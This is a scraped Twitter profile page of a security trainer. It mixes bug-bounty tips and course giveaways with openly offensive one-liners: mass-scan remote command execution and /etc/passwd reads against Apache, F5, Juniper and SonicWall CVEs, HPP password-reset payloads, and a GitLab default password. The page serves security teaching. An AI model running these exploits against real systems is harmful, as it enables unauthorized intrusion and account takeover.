Dr.Rohit Gautam
@HackerGautam
Followers
17,345
Following
245
Media
330
Statuses
2,875
Teaching 50,000+ individuals from 152 counties about cybersecurity @hacktifycs
Checkout Best Seller Courses👇
Joined August 2012
Don't wanna be here?
Send us removal request.
Explore trending content on Musk Viewer
Rio Grande do Sul
• 201547 Tweets
Madonna
• 156305 Tweets
Bucks
• 74997 Tweets
Dame
• 58630 Tweets
Knicks
• 53496 Tweets
Racing
• 53112 Tweets
Pacers
• 45184 Tweets
Sixers
• 34213 Tweets
#911onABC
• 32151 Tweets
bruno mars
• 28205 Tweets
憲法改正
• 27325 Tweets
Pabllo
• 26750 Tweets
dua lipa
• 22312 Tweets
Giannis
• 21496 Tweets
Rony
• 20947 Tweets
Bruins
• 15629 Tweets
Anne Hathaway
• 15150 Tweets
Costas
• 14848 Tweets
Lillard
• 14237 Tweets
#SnowMan結成12周年
• 13473 Tweets
76ers
• 12529 Tweets
Arias
• 12285 Tweets
Estevão
• 11858 Tweets
#LeafsForever
• 11422 Tweets
Talleres
• 10575 Tweets
Last Seen Profiles
Trying Password Reset? Check Flaws using HPP:👇✅
email=victim
@x
.y&email=hacker
@x
.y
email=victim
@x
.y%0a%0dcc:hacker
@x
.y
email=victim
@x
.y,hacker
@x
.y
email=victim
@x
.y%20hacker
@x
.y
email=victim
@x
.y|hacker
@x
.y
email=victim
email=victim
@x
.y
{"email":["victim
@x
.y","hacker
@x
.y"]}
26
305
815
Not only crawling but you can do Subdomain Enumeration using Wayback.
⬇️
curl --insecure --silent "…" | sed -e 's_https*://__' -e "s/\/.*//" -e 's/:.*//' -e 's/^www\.//' | sed "/@/d" | sed -e 's/\.$//' | sort -u
#bugbounty
#hacking
#infosec
19
188
611
Hi. I run a cyber security startup and make courses on web/network security.
If you just come across the tweet. I just said Hi👋
@shifacyclewala
#infosec
65
26
466


BugBounty Tips:👇
Always check for paths in JS Files. I found an endpoint in js file /customer/state, send a request to the endpoint with shopify_id in body and it allowed me to fetch details of any user.
#bugbounty
#infosec
#bugbountytips
10
115
470
Infosec Entry level Interview Questions 101 📜🏆
PS: These are the list of questions I have come across and questions faced by my students in their interviews.
Feel free to add more below 👇
1. What is your fav OWASP Top 10 bug
2. Explain your methodology?
#infosec
#bugbounty
10
125
379
Gitlab 14.9 CVE-2022-1162
New Gitlab Accounts (created since the first affect version and if Gitlab is before the patched version) can be logged into with the following password:
123qweQWE!@
#000000000
7
98
392
facebook and whatsapp doesn't have an A or AAAA or CNAME Record right now.
#facebookdown
#infosec
@shifacyclewala
22
89
355
Bypass 403 Endpoints Tips for Bug Bounty programs 💯👇
1. Change Request Method
→ Convert GET request to POST or vice versa
@shifacyclewala
#infosec
#bugbounty
#cybersecurity
3
158
337
If I get 1337 likes and retweet on this post. The first 1337 people wins the course from 🎉💯🥳🔥
Follow👇
@shifacyclewala
@Hacktifycs
#grandgiveaway
38
159
324

Feeling bored to rewrite the reports for bug bounty programs
Hit Copy and use reporting templates👇
→
Reports Covered:
✅XSS
✅CSRF
✅CORS
✅SSRF
✅Takeovers
✅HTMLi
✅LFI
✅Directory Listing
✅Auth Bypass
✅No RL
✅SQLi
✅BLH
✅CJ
@shifacyclewala
10
122
330
Update : CVE-2021-41773 POC as RCE 🔥👇💥
✅One Liner:
cat file | while read host do ; do curl --silent --path-as-is --data "echo;id" '$host/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh' | grep "uid" && echo "$host \033[0;31mVuln\n"|| echo "$host \033[0;32mNot\n";done
#infosec
#bugbounty
9
102
317



So this just made my day.
Thanks for reaching out to me and thanking me for being a part of your success ❤️✌️
#infosec
7
13
286
5 Chrome Extensions for Web Pentesters/ Bug Bounty Hunters ✅👇
1️⃣ Wappalyzer
2⃣ Shodan
3⃣ Cookie Editor
4️⃣ HackBar
5️⃣ Foxy Proxy
#infosec
#bugbounty
@shifacyclewala
7
74
291
Wait What? 🔥
Apache CVE 2021-41773
One Liner Windows Box: ✅
curl -sk —path-as-is "
http://host/cgi-bin/.%2e/.%2e/.%2e/.%2e/Windows/System32/cmd.exe?/c+calc.exe"
#infosec
#bugbounty
#Apache
#cve
3
85
290

Thanks
@stokfredrik
for including my mindmap ❤
Thanks
@shifacyclewala
for support & content creation.
Link to full resolution -
#recon
#bugbounty
#hacking
#infosec
#cybersecurity
2
60
261

💥 RCE in PHP 8.1.0-dev! 💥
Nuclei Template available for FREE Preview and Download 👇
Be Fast! We have compiled them in one place here -
@shifacyclewala
#bugbounty
#hacktify
#infosec
#hackwithautomation
2
65
239
Giveaway Time: 💯
@shifacyclewala
@CristiVlad25
1. 50 Lucky Winners for my BBv1 Course
2. 50 Lucky Winners for my BBv2 Course
3. 50 Lucky Winners for my Recon Course
4. 10 Lucky Winners to all membership courses access for 1 year.
To enter: Follow, RT the tweet, comment a tip!
151
139
228
Bug Bounty Tips :
1. Replacing HTTP Methods on API Requests from POST to PATCH or GET can leak sensitive info without Authorization.
2. Got a pre condition failed on API Request, Don’t send request to repeater, Modify the Userid from Burpsuite Proxy- OPTIONS, GET.
#bugbounty
8
62
236

Tip: While exploring for XSS issues in target.
the most common vulnerable parameter was sanitising the input, found more vulnerable hidden params by fuzzing wordlist with burpsuite.
More XSS ✅
#infosec
#bugbounty
7
55
229
Job Possibilities in Security Domain 👇
🧵
→ Security Analyst
Role: Analyses and assesses vulnerabilities in the infrastructure (software, hardware, networks), investigates available tools and countermeasures to remedy the detected vulnerabilities.
@shifacyclewala
4
76
224
One Liner 👇🔥⚡️
cat 1.txt | while read h; do curl -X POST -H "Authorization: Basic YWRtaW46" -H "X-F5-Auth-Token: a" -H "Connection: keep-alive, X-F5-Auth-Token" -H "Content-Type: application/json"
https://$h/mgmt/tm/util/bash
-d '{"command":"run","utilCmdArgs":"-c id"}';done
7
69
224
Hey Infosec people!
Let me know your hacking machine configuration.
Mine:
➡️ Macbook Pro M1 - 16 GB, 1 TB SSD.
➡️ 16 GB VPS on AWS.
Lets see who does it well on the least spec.
#infosec
97
12
204
A comprehensive thread on XXE Attacks.
What is XML, Entities and DTD?
How OWASP Top 10 2021 merged XXE in Security Misconfiguration?
XXE exploitation Types & Payloads for pentesters and bug bounty hunters
↓
{1/18}
Thanks to
@shifacyclewala
@Hacktifycs
3
93
205
CVE-2023-36845 One Liner ⚡️🔥
Juniper Web Device Manager - RCE
POC:
cat file.txt| while read host do;do curl -sk "
http://$host/?PHPRC=/dev/fd/0"
-X POST -d 'auto_prepend_file="/etc/passwd"'| grep -i 'root:' && echo $host "is VULN";done
#infosec
#bugbounty
#bugbountytips
1/1
3
39
202

Search half a million github repositories using this useful Tip!
@shifacyclewala
#infosec
#bugbounty
#hacking
0
61
185

I love using shodan and it has been really useful in past.
The recent amazing tool which allows to query any ip without api key was awesome.🚩
So here's a nrich vs one liner 🔥✅
1️⃣echo "162.14.101.189" | nrich -
2️⃣curl {162.14.101.189} | jq
#infosec
1
53
179

Thanks Apple for the 6K Bounty. I will soon do the write up once I get the confirmation from their team.
Tip : Check Kubectl based bugs!
Thanks to
@shifacyclewala
for collaboration
#bugbounty
#cybersecurity
#infosec
10
13
183
CVE-2023-0126 One Liner ⚡️🔥
SonicWall SMA1000 - File Read Bug
POC:
cat file.txt| while read host do;do curl -sk "
http://$host:8443/images//////////////////../../../../../../../../etc/passwd"
| grep -i 'root:' && echo $host "is VULN";done
#infosec
#bugbounty
#bugbountytips
3
41
194
pentesters and bug bounty hunters are forever students 💯
@shifacyclewala
#BugBounty
#CyberSecurityMonth
#infosec
5
20
175
Cyber security has amazing opportunities.
DM me if you think you have good skills for a fresher role in app security in Mumbai,India.
Bug Bounty experience will be add on.
Role - Fresher
Skills - Web App Sec
Location - Mumbai,India
@shifacyclewala
10
27
172
Bug Bounty Starter Pack 🔖🎒
👇
- OWASP Top 10
- Linux & Networking Fundamentals
- Portswigger Web Security Academy
- Owasp Broken Apps
- Bug Bounty Platforms
- Hackerone Hacktivity
- Web Hacking 101 Book
- InfosecWriteup Blogs
- Assetnote Wordlists
- 90% off My Courses
1
28
173
Join Giveaway and WIN Certified Bug Bounty Researcher program for FREE
To participate:
1. Like & Retweet
2. Comment below “How this program will help you”.
1 Lucky winner will be announced on 3rd Sep
Details:
@shifacyclewala
#Giveaways
#security
75
104
171
CVE-2021-41773 🧵👇
1.Apache 2.4.48 and earlier ✅
2.Apache 2.4.50 ✅
3. Apache 2.4.49 + Require all denied ✅
4.Apache 2.4.49 + Require all denied comment-out = Path traversal 🔥
5.Apache 2.4.49 + Require all denied comment-out + mod_cgi enabled = RCE🔥🔥
@shifacyclewala
2
51
170
What are the things one can test before login in any web application?
Comment below 👇
1. Try Signup using company email to check if u get more access
2. Check sql
3. Check xss in email & pass fields
4. Check ssti /code execution /ssrf to your collab
#infosec
#bugbounty
4
59
166
The first 5 person who tells me the number of my tweets.
Wins 5 courses of my Bug Bounty v1/v2/Recon on platform🎉💯
Follow for more giveaways👇
@shifacyclewala
@Hacktifycs
#infosec
#giveaway
#security
51
41
168
#bugbountytip
👇💥
You can find IDOR by manipulating the Email Address in the Payload of JWT Token and changing the Algorithm to None.
Came across an application which passed Email in Body and Email in the JWT Token. Changed both and it leaked PII of other user.
6
36
172
Feeling bored to rewrite the reports for bug bounty programs
Hit Copy and use reporting templates👇
→
Reports Covered:
✅XSS
✅CSRF
✅CORS
✅SSRF
✅Takeovers
✅HTMLi
✅LFI
✅Directory Listing
✅Auth Bypass
✅No RL
✅SQLi
✅BLH
✅CJ
@shifacyclewala
6
66
169
Just got a text from someone who pirated my course as he couldn’t afford it.
Congratulations 🎉
Thats How much % ROI on a 5$ course?
@shifacyclewala
#infosec
#bugbounty
#cybersecurity
11
11
154
Github Recon 101 🏆👇
1. Manual Enumeration
2. Automated Enumeration
@shifacyclewala
@Hacktifycs
#bugbountytips
#bugbounty
#infosec
#cybersecurity
#hacking
5
99
152
Nuclei is becoming basically the next Nessus. Just difference is the attack definitions are open source and contributed by everyone.
The project has got amazing traction and its totally worth it.
Thankyou
@pdnuclei
4
20
154

Bug Bounty Tips.
Want to identify Services, Port Numbers and CVEs for targets quickly.
Checkout the tip ⬇️
#bugbounty
3
50
153


So I made a video on IceWarp XSS and it helped a lot of people to find XSS in many programs.
So now here is a RCE in IceWarp 👉
💥Exclusive Template for FREE and DOWNLOAD💥
@shifacyclewala
#hackwithautomation
#bugbounty
#infosec
#cybersecurity
5
54
145
Hey 👋,
As a pentester, what are the tools that boost your productivity the most?
1️⃣ Browser / curl
2️⃣ Terminal
3️⃣ Burpsuite
Mention yours👇
#infosecurity
#cybersecurity
45
17
143
Daily dose of Web Security learning as a beginner:
✅ Solving Labs from Owasp /PortSwigger Academy
✅ Practice on Live Websites
✅ Reading & Writing new infosec blogs
✅ Mental Health
✅ Programming for basic Automation
✅ Contribution to community & be kind.
@shifacyclewala
2
27
140
Subdomain Enumeration 101 🏆 👇
1. Passive Enumeration
2. Active Enumeration
@shifacyclewala
@Hacktifycs
#bugbountytips
#bugbounty
#infosec
#cybersecurity
#hacking
4
58
133
Hackers can't steal data from our database because we
1. don't use one.
2. use https
3. we run it on port 1337
#cisotips
3
11
132